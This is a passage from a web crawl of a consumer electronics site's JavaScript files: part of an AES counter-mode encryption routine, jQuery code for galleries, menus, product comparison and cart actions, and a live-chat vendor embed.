0xd0,0xef,0xaa,0xfb,0x43,0x4d,0x33,0x85,0x45,0xf9,0x02,0x7f,0x50,0x3c,0x9f,0xa8,  0x51,0xa3,0x40,0x8f,0x92,0x9d,0x38,0xf5,0xbc,0xb6,0xda,0x21,0x10,0xff,0xf3,0xd2,  0xcd,0x0c,0x13,0xec,0x5f,0x97,0x44,0x17,0xc4,0xa7,0x7e,0x3d,0x64,0x5d,0x19,0x73,  0x60,0x81,0x4f,0xdc,0x22,0x2a,0x90,0x88,0x46,0xee,0xb8,0x14,0xde,0x5e,0x0b,0xdb,  0xe0,0x32,0x3a,0x0a,0x49,0x06,0x24,0x5c,0xc2,0xd3,0xac,0x62,0x91,0x95,0xe4,0x79,  0xe7,0xc8,0x37,0x6d,0x8d,0xd5,0x4e,0xa9,0x6c,0x56,0xf4,0xea,0x65,0x7a,0xae,0x08,  0xba,0x78,0x25,0x2e,0x1c,0xa6,0xb4,0xc6,0xe8,0xdd,0x74,0x1f,0x4b,0xbd,0x8b,0x8a,  0x70,0x3e,0xb5,0x66,0x48,0x03,0xf6,0x0e,0x61,0x35,0x57,0xb9,0x86,0xc1,0x1d,0x9e,  0xe1,0xf8,0x98,0x11,0x69,0xd9,0x8e,0x94,0x9b,0x1e,0x87,0xe9,0xce,0x55,0x28,0xdf,  0x8c,0xa1,0x89,0x0d,0xbf,0xe6,0x42,0x68,0x41,0x99,0x2d,0x0f,0xb0,0x54,0xbb,0x16 ];   rCon = [ [ 0x00, 0x00, 0x00, 0x00 ],  [ 0x01, 0x00, 0x00, 0x00 ],  [ 0x02, 0x00, 0x00, 0x00 ],  [ 0x04, 0x00, 0x00, 0x00 ],  [ 0x08, 0x00, 0x00, 0x00 ],  [ 0x10, 0x00, 0x00, 0x00 ],  [ 0x20, 0x00, 0x00, 0x00 ],  [ 0x40, 0x00, 0x00, 0x00 ],  [ 0x80, 0x00, 0x00, 0x00 ],  [ 0x1b, 0x00, 0x00, 0x00 ],  [ 0x36, 0x00, 0x00, 0x00 ] ];       function encbb(plaintext, password, nBits) { const blockSize = 16;  if (!(nBits==128 || nBits==192 || nBits==256)) throw new Error('Key size is not 128 / 192 / 256'); plaintext = utf8Encode(String(plaintext)); password = utf8Encode(String(password)); const nBytes = nBits/8;   const pwBytes = new Array(nBytes); for (let i=0; i<nBytes; i++) {   pwBytes[i] = i<password.length ?  password.charCodeAt(i) : 0; } let key = cipher(pwBytes, keyExpansion(pwBytes)); key = key.concat(key.slice(0, nBytes-16));  const counterBlock = new Array(blockSize); const nonce = (new Date()).getTime();   const nonceMs = nonce%1000; const nonceSec = Math.floor(nonce/1000); const nonceRnd = Math.floor(Math.random()*0xffff);  for (let i=0; i<2; i++) counterBlock[i]   = (nonceMs  >>> i*8) & 0xff; for (let i=0; i<2; i++) counterBlock[i+2] = (nonceRnd >>> i*8) & 0xff; for (let i=0; i<4; i++) counterBlock[i+4] = (nonceSec >>> i*8) & 0xff;  let ctrTxt = ''; for (let i=0; i<8; i++) ctrTxt += String.fromCharCode(counterBlock[i]);  const keySchedule = keyExpansion(key);  const blockCount = Math.ceil(plaintext.length/blockSize); let ciphertext = '';  for (let b=0; b<blockCount; b++) { for (let c=0; c<4; c++) counterBlock[15-c] = (b >>> c*8) & 0xff; for (let c=0; c<4; c++) counterBlock[15-c-4] = (b/0x100000000 >>> c*8);  const cipherCntr = cipher(counterBlock, keySchedule);    const blockLength = b<blockCount-1 ? blockSize : (plaintext.length-1)%blockSize+1; const cipherChar = new Array(blockLength);  for (let i=0; i<blockLength; i++) { cipherChar[i] = cipherCntr[i] ^ plaintext.charCodeAt(b*blockSize+i); cipherChar[i] = String.fromCharCode(cipherChar[i]); } ciphertext += cipherChar.join('');  if (typeof WorkerGlobalScope != 'undefined' && self instanceof WorkerGlobalScope) { if (b%1000 == 0) self.postMessage({ progress: b/blockCount }); } } ciphertext =  base64Encode(ctrTxt+ciphertext); return ciphertext; }

--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/js/function.js
body_size: 5025
content:
/* Gallery Zoom In
 *****************************************/
$(document).ready(function () {
  $(".galleryPic > img").mouseover(function () {
    iWidth = 400;
    iHeight = 420;
    iOffetx = 5;
    iOffety = 0;
    izoomLevel = 0.8;

    //20210428 Eleven modify to avoid zoomContainer still in there to affect operation
    $(".zoomContainer").each(function () {
      $(this).remove();
    });

    iClientWidth = document.documentElement.clientWidth;
    if (iClientWidth >= 5096) {
      iWidth = 1480;
      iHeight = 1024;
      izoomLevel = 0.2;
    } else if (iClientWidth >= 3800) {
      iWidth = 1300;
      iHeight = 1024;
      izoomLevel = 0.5;
    } else if (iClientWidth >= 3100) {
      iWidth = 1200;
      iHeight = 1024;
      izoomLevel = 0.5;
    } else if (iClientWidth >= 2400) {
      iWidth = 900;
      iHeight = 800;
      izoomLevel = 0.6;
    } else if (iClientWidth >= 1910) {
      iWidth = 680;
      iHeight = 600;
    } else if (iClientWidth >= 1697) {
      iWidth = 650;
      iHeight = 500;
    } else if (iClientWidth >= 1184) {
      iWidth = 500;
    }

    if (document.documentElement.clientWidth >= 976) {
      $(".zoomWindowContainer").show();

      $(this).elevateZoom({
        responsive: true,
        zoomWindowWidth: iWidth,
        zoomWindowHeight: iHeight,
        zoomWindowOffetx: iOffetx,
        zoomWindowOffety: iOffety,
        scrollZoom: true,
        zoomLens: true,
        zoomLevel: izoomLevel,
        lensSize: 100,
        zoomType: "window",
        containLensZoom: false,
        /*loadingicon: 'http://www.sceptre.com/images/spinner.gif',*/
        borderSize: 1,
      });
    } else {
      $(".zoomWindowContainer").hide();
      $.removeData($("img"), "elevateZoom"); //remove zoom instance from image
      $(".zoomContainer").remove();
    }
  });
});

/* navSub & window
 *****************************************/
$(document).ready(function () {
    // 初始視窗寬度檢查
    var initialWidth = $(window).width();
    var initialBelow1200 = initialWidth < 1200;
    var hasReloaded = false;

    $(window).on('resize', function () {
        if (!hasReloaded) {
            var currentWidth = $(window).width();
            if (initialBelow1200 && currentWidth > 1199) {
                hasReloaded = true;
                location.reload();
            } else if (!initialBelow1200 && currentWidth < 1200) {
                hasReloaded = true;
                location.reload();
            }
        }
    });

    // 初始導航欄行為設定
    if ($(window).width() > 1199) {
        $(".navPrimary > ul > li").hover(
            function () {
                $(".navSub", this).stop(true, true).slideDown("fast");
                $(this).removeClass("open").addClass("open");
            },
            function () {
                $(".navSub", this).stop(true, true).delay("200").slideUp("fast");
                $(this).toggleClass("open");
            }
        );
    } else {
        $(".navPrimary > ul > li").click(function () {
            $(this).toggleClass("open");
        });
    }
});


/* navIcon Mobile
 *****************************************/
$(document).ready(function () {
  $(".nav-toggle").click(function (event) {
    event.preventDefault();
    $(this).toggleClass("active");
    $(".navIconSearch").removeClass("active");
    $(".searchMobile").removeClass("open");
    $(".navPrimary").toggleClass("open");
  });

  $("#navIconSearch").click(function (event) {
    event.preventDefault();
    $(this).toggleClass("active");
    $(".nav-toggle").removeClass("active");
    $(".navPrimary").removeClass("open");
    $(".searchMobile").toggleClass("open");
  });
});

/* button ClearInput
 *****************************************/
$(document).ready(function () {
  $(".button-clearInput").on("click", function () {
    $(this).siblings("input").val("");
  });
});

/* goTop
 *****************************************/
$(document).ready(function () {
  $("#gotop").click(function () {
    jQuery("html,body").animate(
      {
        scrollTop: 0,
      },
      1000
    );
  });
  $(window).scroll(function () {
    if ($(this).scrollTop() > 200) {
      $("#gotop").fadeIn("fast");
    } else {
      $("#gotop").stop().fadeOut("fast");
    }
  });
});

/* window resize
 *****************************************/
$(document).ready(function () {
  var iResizeId;

  $(window).resize(function () {
    clearTimeout(iResizeId);
    iResizeId = setTimeout(function () {
      sideNavOffset();
      divScrollFixed();
    }, 800);
  });

  // sideNavOffset 20210605 Eleven Add for spec left nav side position at every resolution
  function sideNavOffset() {
    if ($(".page-nav").length > 0) {
      iClientWidth = document.documentElement.clientWidth;
      iTop = Math.floor($(".page-nav").offset().top);
      //console.log("sideNav iTop:",iTop);
      $(window).off(".affix");
      $("#specs .sideNav")
        .removeData("bs.affix")
        .removeClass("affix affix-top affix-bottom");
      $("#specs .sideNav").affix({
        offset: {
          top: iTop,
          bottom: 300,
        },
      });

      $("#support .sideNav").affix({
        offset: {
          top: iTop,
          bottom: 300,
          //   bottom: function () {
          //     return (this.bottom = $(".finish_support").outerHeight(true));
          //   },
        },
      });
    }
  }

  //  divScrollFixed
  function divScrollFixed() {
    var flowTop = $(".page-nav");
    if (flowTop.length) {
      var divTop = flowTop.offset().top;
      var divPosition = function () {
        var pageScroll = $(window).scrollTop();
        //console.log("flowTop.offset().top:",flowTop.offset().top);
        //console.log("pageScroll:" , pageScroll);
        //console.log("divTop:" , divTop);
        if (pageScroll > divTop) {
          $(".divFlowTop").addClass("fixed");
        } else {
          $(".divFlowTop").removeClass("fixed");
        }
      };

      divPosition();
      $(window).scroll(function () {
        divPosition();
      });
    }
  }
});

/* sideNav Toggle
 *****************************************/
$(document).ready(function () {
  $(".sideNav ul li a[href^='#']").on("click", function (e) {
    e.preventDefault();
    var hash = this.hash;
    $("html, body").animate(
      {
        scrollTop: $(hash).offset().top - 82,
      },
      600
    );
  });
});

/* Gallery Zoom In
 *****************************************/
/*$(document).ready(function() {
	  $(".galleryPic > img").mouseover(function(){
	     $(this).elevateZoom({
			zoomWindowWidth: 360,	
			zoomWindowHeight: 360,
			zoomWindowOffetx: -30,
			zoomWindowOffety: -22,
			borderSize: 1
	     }); 
	  });
});*/

/* Version No. Explain
 *****************************************/
$(document).ready(function () {
  $(".versionEx").click(function () {
    $(this).parent().children(".versionExPic").show();
  });
  $(".versionExPic > .close").click(function () {
    $(this).parent().hide();
  });
});

/* KV Slider
 *****************************************/
// function indexKVSlider() {
//   $(".kvFlexslider").flexslider({
//     animation: "slide",
//     animationLoop: true,
//   });
// }

/* Recommend Slider
 *****************************************/
// function recommendSlider() {
//   $(".recommendSlider").flexslider({
//     slideshow: false,
//     itemWidth: 235,
//     maxItems: 4,
//     animation: "slide",
//     animationLoop: false,
//     controlNav: false,
//   });
// }

/* Latest News
 *****************************************/
$(document).ready(function () {
  if ($(".slideText").length > 0) {
    $(".slideText").textslider({
      direction: "scrollUp",
      scrollNum: 1,
      scrollSpeed: 1200,
      pause: 4000,
    });
  }
});

/* Promotion Slider
 *****************************************/
$(document).ready(function () {
  $(".promoSlider").bxSlider({
    /*slideWidth: 470,*/
    minSlides: 1,
    maxSlides: 1,
    pager: false,
  });
});

/* Live Chat
 *****************************************/
/*$(document).ready(function() {
	  $("#chat").fancybox({
		  width: 440,
		  height: 450,
		  fitToView	: false,
		  autoSize	: false,
		  closeClick	: false,
		  openEffect	: 'none',
		  closeEffect	: 'none'
	  });
});*/

/* Specification Send E-mail
 *****************************************/
$(document).ready(function () {
  $("#mail").fancybox({
    width: 440,
    height: 510,
    autoSize: false,
    closeClick: false,
    openEffect: "none",
    closeEffect: "none",
  });
});

/* Product Support Page E-mail
 *****************************************/
$(document).ready(function () {
  $("#mailTS").fancybox({
    width: 440,
    height: 510,
    fitToView: false,
    autoSize: false,
    closeClick: false,
    openEffect: "none",
    closeEffect: "none",
  });
  $("#mailCS").fancybox({
    width: 440,
    height: 510,
    fitToView: false,
    autoSize: false,
    closeClick: false,
    openEffect: "none",
    closeEffect: "none",
  });
});

/* Button Mouseover
 *****************************************/
$(window).load(function () {
  $("input[type=submit]").mouseover(function () {
    $(this).css("background-position", "bottom");
  });
  $("input[type=submit]").mouseout(function () {
    $(this).css("background-position", "top");
  });
  $("input[type=button]").mouseover(function () {
    $(this).css("background-position", "bottom");
  });
  $("input[type=button]").mouseout(function () {
    $(this).css("background-position", "top");
  });
});

/* FAQ Toggle
 *****************************************/
$(document).ready(function () {
  $("#faqList > .faqItem > .quest").click(function () {
    var i = $(this).parent().index();
    $(this).parent().children(".ans").toggle();
    $(this).toggleClass("questClose");
  });
});

/* Compare Toggle
 *****************************************/
$(document).ready(function () {
  var count = parseFloat($("#compareAmount").html());
  $("#productList > .productInfo > .btn > .addCompare").click(function () {
    if (count > 3) {
      $(".productListAlert")
        .fancybox({
          minHeight: 50,
          maxWidth: 280,
          maxHeight: 80,
          fitToView: false,
          width: "70%",
          height: "70%",
          autoSize: false,
          closeClick: false,
          openEffect: "none",
          closeEffect: "none",
        })
        .trigger("click");
    } else {
      $(this).hide();
      $(this).parent().children(".clearCompare").show();
      $(this).parent().children(".compareChkbox").attr("checked", true);
      count = count + 1;
      $("#compareAmount").text(function () {
        return count;
      });
    }
  });

  $("#productList > .productInfo > .btn > .clearCompare").click(function () {
    $(this).hide();
    $(this).parent().children(".addCompare").show();
    $(this).parent().children(".compareChkbox").attr("checked", false);
    count = count - 1;
    $("#compareAmount").text(function () {
      return count;
    });
  });

  $("#compare > .clearAll").click(function () {
    count = 0;
    $(".addCompare").show();
    $(".clearCompare").hide();
    $(".compareChkbox").attr("checked", false);
    $("#compareAmount").text(function () {
      return count;
    });
  });
});

/* Close Alert
 *****************************************/
$(document).ready(function () {
  $(".productListAlert > .closeAlert").click(function () {
    $(".productListAlert").hide();
  });
});

/* Select Color
 *****************************************/
$(document).ready(function () {
  $("#colorSet > li").click(function () {
    var i = $(this).index();
    $("#colorSet > li").removeClass("set");
    $(".colorBar").removeClass("colorBar1");
    $(".colorBar").removeClass("colorBar2");
    $(".colorBar").removeClass("colorBar3");
    $(".colorBar").removeClass("colorBar4");
    $("#footer").removeClass("footerBg1");
    $("#footer").removeClass("footerBg2");
    $("#footer").removeClass("footerBg3");
    $("#footer").removeClass("footerBg4");

    $(this).addClass("set");

    if (i == 2) {
      $(".colorBar").addClass("colorBar1");
      $("#footer").addClass("footerBg1");
    }
    if (i == 3) {
      $(".colorBar").addClass("colorBar2");
      $("#footer").addClass("footerBg2");
    }
    if (i == 4) {
      $(".colorBar").addClass("colorBar3");
      $("#footer").addClass("footerBg3");
    }
    if (i == 5) {
      $(".colorBar").addClass("colorBar4");
      $("#footer").addClass("footerBg4");
    }
  });
});

/* Paging Position
 *****************************************/
$(document).ready(function () {
  var containerWidth = $("#container").width();
  var pagingWidth = $("#paging").width();
  var pagingPos = Math.ceil((containerWidth - pagingWidth) / 2);
  $("#paging").css({ left: pagingPos });
});

/* Open Sub Menu
 *****************************************/
$(document).ready(function () {
  var speedOpen = 0;
  var speedClose = 0;
  /* 20150504 updated by Evan, Remove Buy online. adjust Service menu place */

  $("#menu > .list > .item").mouseenter(function () {
    var i = $(this).index();
    if (i != 3) {
      $("#menu > .list > .item").removeClass("openSub");
      $(".subMenu").slideUp(speedClose);
      $(this).addClass("openSub");
      $(this).children(".subMenu").slideDown(speedOpen);
    }
    if (i == 3) {
      $("#menu > .list > .item").removeClass("openSub");
      $(".subMenu").slideUp(speedClose);
    }
  });
  $("#menu > .list > .item").mouseleave(function () {
    $("#menu > .list > .item").removeClass("openSub");
    $(".subMenu").slideUp(speedClose);
  });
});

/* Select language
 *****************************************/
$(document).ready(function () {
  $(".lang > .set").click(function () {
    $(".lang > .set").toggleClass("openSub");
    $(".selectLang").toggle();
  });
});

/* Product Filter
 *****************************************/
$(document).ready(function () {
  // Filter
  $(".filter > .selectItem").click(function () {
    $(this).children(".list").toggle();
  });

  // Sort
  $(".sort > .selectItem").click(function () {
    $(this).children(".list").toggle();
  });
});

/* Show/Close Spec
 *****************************************/
$(document).ready(function () {
  // Expand / Collapse Spec
  $(".specItem > .title").click(function () {
    $(this).children("a").toggleClass("expand");
    $(this).parent().children(".content").toggle();
  });

  // Expand All Spec
  $("#specExpand > li > #expandAll").click(function () {
    $("#specTable > .specItem > .content").show();
    $(".specItem > .title > a").removeClass("expand");
    $(".specItem > .title > a").addClass("collapse");
  });

  // Collapse All Spec
  $("#specExpand > li > #collapseAll").click(function () {
    $("#specTable > .specItem > .content").hide();
    /*$(".specItem > .title > a").removeClass("collapse");*/
    $(".specItem > .title > a").toggleClass("expand");
  });
});

/* Show Gallery
 *****************************************/
$(document).ready(function () {
  // Init
  var colorCurrent = 0;
  var imageCurrent = 0;

  $(".galleryShow > .list").hide();
  $(".galleryShow > .thumbs").hide();
  $(".galleryShow > .list").eq(0).show();
  $(".galleryShow > .thumbs").eq(0).show();

  // Select Color
  $("#productTop > #toolBar > .selectColors > img").click(function () {
    colorCurrent = $(this).index();
    $("#productTop > #toolBar > .selectColors > img").removeClass("current");
    $(this).addClass("current");
    $(".galleryShow > .list").hide();
    $(".galleryShow > .list")
      .eq(colorCurrent)
      .show()
      .children(".galleryPic")
      .eq(0)
      .show();
    $(".galleryShow > .thumbs").hide();
    $(".galleryShow > .thumbs")
      .eq(colorCurrent)
      .show()
      .children("img")
      .eq(0)
      .addClass("current");
  });

  // Select Image
  $(".galleryShow > .thumbs > img").click(function () {
    imageCurrent = $(this).index();
    $(".galleryShow > .thumbs >img").removeClass("current");
    $(this).addClass("current");
    $(".galleryShow > .list > .galleryPic").hide();
    $(".galleryShow > .list")
      .eq(colorCurrent)
      .children(".galleryPic")
      .eq(imageCurrent)
      .show();
  });
});

/* Overall Rating
 *****************************************/
$(document).ready(function () {
  $(".ratings > .ratingStar").click(function () {
    var i = $(this).index();
    if (i == 0) {
      $(".ratings > input[name=r][value='1']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
    }
    if (i == 1) {
      $(".ratings > input[name=r][value='2']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
      $(".ratings > .ratingStar").eq(1).addClass("selected");
    }
    if (i == 2) {
      $(".ratings > input[name=r][value='3']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
      $(".ratings > .ratingStar").eq(1).addClass("selected");
      $(".ratings > .ratingStar").eq(2).addClass("selected");
    }
    if (i == 3) {
      $(".ratings > input[name=r][value='4']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
      $(".ratings > .ratingStar").eq(1).addClass("selected");
      $(".ratings > .ratingStar").eq(2).addClass("selected");
      $(".ratings > .ratingStar").eq(3).addClass("selected");
    }
    if (i == 4) {
      $(".ratings > input[name=r][value='5']").attr("checked", true);
      $(".ratings > .ratingStar").removeClass("selected");
      $(".ratings > .ratingStar").eq(0).addClass("selected");
      $(".ratings > .ratingStar").eq(1).addClass("selected");
      $(".ratings > .ratingStar").eq(2).addClass("selected");
      $(".ratings > .ratingStar").eq(3).addClass("selected");
      $(".ratings > .ratingStar").eq(4).addClass("selected");
    }
  });
});

/* Dreamweaver??js
 *****************************************/
$(document).ready(function () {
  function MM_swapImgRestore() {
    //v3.0
    var i,
      x,
      a = document.MM_sr;
    for (i = 0; a && i < a.length && (x = a[i]) && x.oSrc; i++) x.src = x.oSrc;
  }

  function MM_preloadImages() {
    //v3.0
    var d = document;
    if (d.images) {
      if (!d.MM_p) d.MM_p = new Array();
      var i,
        j = d.MM_p.length,
        a = MM_preloadImages.arguments;
      for (i = 0; i < a.length; i++)
        if (a[i].indexOf("#") != 0) {
          d.MM_p[j] = new Image();
          d.MM_p[j++].src = a[i];
        }
    }
  }

  function MM_findObj(n, d) {
    //v4.01
    var p, i, x;
    if (!d) d = document;
    if ((p = n.indexOf("?")) > 0 && parent.frames.length) {
      d = parent.frames[n.substring(p + 1)].document;
      n = n.substring(0, p);
    }
    if (!(x = d[n]) && d.all) x = d.all[n];
    for (i = 0; !x && i < d.forms.length; i++) x = d.forms[i][n];
    for (i = 0; !x && d.layers && i < d.layers.length; i++)
      x = MM_findObj(n, d.layers[i].document);
    if (!x && d.getElementById) x = d.getElementById(n);
    return x;
  }

  function MM_swapImage() {
    //v3.0
    var i,
      j = 0,
      x,
      a = MM_swapImage.arguments;
    document.MM_sr = new Array();
    for (i = 0; i < a.length - 2; i += 3)
      if ((x = MM_findObj(a[i])) != null) {
        document.MM_sr[j++] = x;
        if (!x.oSrc) x.oSrc = x.src;
        x.src = a[i + 2];
      }
  }

  function MM_openBrWindow(theURL, winName, features) {
    if (theURL && winName && features) {
    //v2.0
    window.open(theURL, winName, features);
  }else{
	  console.warn("MM_openBrWindow called with incomplete parameters.");
  }
  }

  MM_swapImgRestore();
  MM_preloadImages();
  MM_swapImage();
  MM_openBrWindow();
});

/* Product_Photo_Slide
 *****************************************/
// function productPhoto() {
//   $("#photoPager").flexslider({
//     animation: "slide",
//     controlNav: false,
//     animationLoop: false,
//     slideshow: false,
//     itemWidth: 80,
//     itemMargin: 5,
//     minItems: 3,
//     maxItems: 5,

//     asNavFor: "#photo",
//   });

//   $("#photo").flexslider({
//     animation: "slide",
//     controlNav: false,
//     animationLoop: false,
//     slideshow: false,
//     sync: "#photoPager",
//   });
// }

/* pdt ViewImg
 *****************************************/
$(document).ready(function () {
  if ($(".carousel-main").length > 0) {
    //var $carousel = $('.carousel-main');
    // bind event listener first
    //$carousel.on( 'ready.flickity', function() {
    //console.log('Flickity ready');

    var $carouselMain = $(".carousel-main").flickity({
      pageDots: true,
    });

    var $carouselNav = $(".carousel-nav");
    var $carouselNavCells = $carouselNav.find(".carousel-cell");

    $carouselNav.on("click", ".carousel-cell", function (event) {
      var index = $(event.currentTarget).index();
      $carouselMain.flickity("select", index);
    });

    var flkty = $carouselMain.data("flickity");
    var navCellHeight = $carouselNavCells.height();
    var navHeight = $carouselNav.height();

    $carouselMain.on("select.flickity", function () {
      // set selected nav cell
      $carouselNav.find(".is-nav-selected").removeClass("is-nav-selected");
      var $selected = $carouselNavCells
        .eq(flkty.selectedIndex)
        .addClass("is-nav-selected");
      // scroll nav
      var scrollY =
        $selected.position().top +
        $carouselNav.scrollTop() -
        (navHeight + navCellHeight) / 2;
      $carouselNav.animate({
        scrollTop: scrollY,
      });
    });
    //});
  }
});

/* ?¹?񼶤?
 *****************************************/
$(document).ready(function () {
  if ($("#videoModal").length > 0) {
    var trigger = $("body").find('[data-toggle="modal"]');
    trigger.click(function () {
      var theModal = $(this).data("target"),
        videoSRC = $(this).attr("data-theVideo"),
        videoSRCauto =
          videoSRC + (videoSRC.indexOf("?") > 0 ? "&" : "?") + "autoplay=1";

      $(theModal + " iframe").attr("src", videoSRCauto);
      $(theModal + " button.close").click(function () {
        $(theModal + " iframe").attr("src", videoSRC);
      });
    });

    $("#videoModal").on("hidden.bs.modal", function (e) {
      $("#videoModal iframe").attr("src", "");
    });
  }
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0uzhr7odessl70riv1q0id5rdi/safe-standard.js?ps_h=DX5l&ps_t=1769025423646
body_size: 416
content:
(function(){var p=[3,'safe-standard','DX5l','aokJjaKTXRRLzJ5e','scDX5l','ciDX5l',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0uzhr7odessl70riv1q0id5rdi','',false,true,true,30,60,'https://image.providesupport.com','0uzhr7odessl70riv1q0id5rdi','','',,'bottom:20px;right:20px;','','','','https://vm.providesupport.com/0uzhr7odessl70riv1q0id5rdi',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1706898191639,{"enabled":false},'http://','https://vm.providesupport.com','','https://vm.providesupport.com/defres/company/messenger/css-js/colored/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1190828976631,false,true,'https://image.providesupport.com/image/0uzhr7odessl70riv1q0id5rdi/online-1211191038.png','https://image.providesupport.com/image/0uzhr7odessl70riv1q0id5rdi/offline-843151250.png','52','47','52','47','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/catalog/view/javascript/common.js
body_size: 2349
content:
$(document).ready(function() {
	dropdownforPhone();
	
	/* Search */
	$('.button-search').bind('click', function() {
		url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $('input[name=\'search\']').val();

		if (search) {
			url += '&search=' + encodeURIComponent(search);
		}

		location = url;
	});
	
	$('input[name=\'search\']').bind('keydown', function(e) {
		if (e.keyCode == 13) {
			url = $('base').attr('href') + 'index.php?route=product/search';
			 
			var search = $('input[name=\'search\']').val();

			if (search) {
				url += '&search=' + encodeURIComponent(search);
			}
			
			location = url;
			return false;
		}
	});
	
	$('.button-search1').bind('click', function() {
		url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $('input[name=\'search1\']').val();

		if (search) {
			url += '&search=' + encodeURIComponent(search);
		}

		location = url;
	});
	
	$('input[name=\'search1\']').bind('keydown', function(e) {
		if (e.keyCode == 13) {
			url = $('base').attr('href') + 'index.php?route=product/search';
			 
			var search = $('input[name=\'search1\']').val();
			
			if (search) {
				url += '&search=' + encodeURIComponent(search);
			}
			
			location = url;
			return false;
		}
	});
	
	/* Ajax Cart */
    $(document).on('click','#cart > .heading a',function() {
	//$('#cart > .heading a').on('click', function() {
		$('#cart').addClass('active');
		
		$('#cart').load('index.php?route=module/cart #cart > *');
		
		$('#cart').on('mouseleave', function() {
			$(this).removeClass('active');
		});
	});
	
	/* Mega Menu */
	$('#menu ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser={ msie: ( navigator.appName == 'Microsoft Internet Explorer')? true : false }  && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	// IE6 & IE7 Fixes
	if ($.browser={ msie: ( navigator.appName == 'Microsoft Internet Explorer')? true : false }) {
		if ($.browser.version <= 6) {
			$('#column-left + #column-right + #content, #column-left + #content').css('margin-left', '195px');
			
			$('#column-right + #content').css('margin-right', '195px');
		
			$('.box-category ul li a.active + ul').css('display', 'block');	
		}
		
		if ($.browser.version <= 7) {
			$('#menu > ul > li').bind('mouseover', function() {
				$(this).addClass('active');
			});
				
			$('#menu > ul > li').bind('mouseout', function() {
				$(this).removeClass('active');
			});	
		}
	}
	$( document ).on('click','.success img, .warning img, .attention img, .information img', function() {
		$(this).parent().fadeOut('slow', function() {
			$(this).remove();
		});
	});	
	

	filterDrop();
	pdtItemImageTxt();
});

function getURLVar(key) {
	var value = [];
	
	var query = String(document.location).split('?');
	
	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');
			
			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}
		
		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
} 

function addToCart(product_id, quantity) {
	quantity = typeof(quantity) != 'undefined' ? quantity : 1;

	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: 'product_id=' + product_id + '&quantity=' + quantity,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information, .error').remove();
			
			if (json['redirect']) {
				location = json['redirect'];
			}
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				$('.top-cart-total').html(json['total']);
				$('.top-cart-wording').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
}
function addToWishList(product_id) {
	$.ajax({
		url: 'index.php?route=account/wishlist/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('#wishlist-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow');
			}	
		}
	});
}

function addToCompare(product_id) { 
	$.ajax({
		url: 'index.php?route=product/compare/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success'] && json['fail']=='0') {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('.compare-total').html(json['total']);
				
				$('.compare-total-top').html(json['total_top']);
				
				$('.compare_search').html(json['total_search']);

                var btnHtml='<input type="button" value="CLEAR" onclick="clearCompareOne(' +  json['product_id']  + ');" class="buttoncart clearCompareOne" />';

				$('.comparebtn_' + json['product_id']).html(btnHtml);

 				 //20200418 Eleven add for compare page
				//$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			} else if (json['fail']=='1') {
				alert('Max 4 Products can be compared.');
			} else if (json['fail']=='2') {
				alert(json['total_crosscompare']);
			}
		}
	});
}

function clearCompare() { 
	$.ajax({
		url: 'index.php?route=product/compare/clearall',
		type: 'post',
		data: '',
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('.compare-total').html(json['total']);
				
				$('.compare-total-top').html(json['total_top']);
				
